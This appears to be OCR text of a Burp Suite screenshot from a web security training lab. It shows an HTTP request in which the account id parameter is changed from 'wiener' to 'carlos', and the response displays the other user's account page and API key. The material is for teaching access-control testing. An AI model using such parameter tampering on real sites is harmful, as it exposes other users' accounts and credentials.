 6 × +
Send Cancel < > Burp AI Target: https://0a0d00a904d69585816cf860001a0007.web-securi HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a0d00a904d69585816cf860001a0007.web-security-academ
y.net
3 Cookie: session=aWF7A8AOsoF7G1TtuopNkNLDT5OXwuyz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0d00a904d69585816cf860001a0007.web-securit
y-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web
Aca
User ID
controlled by
request
parameter
LAB Not solved
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is:
gb8045XA45ZjIWlVuTuWAYHoTCfQMaPA
Email
Update email
Inspector
Notes
Custom actions
Done 3.802 bytes | 197 millis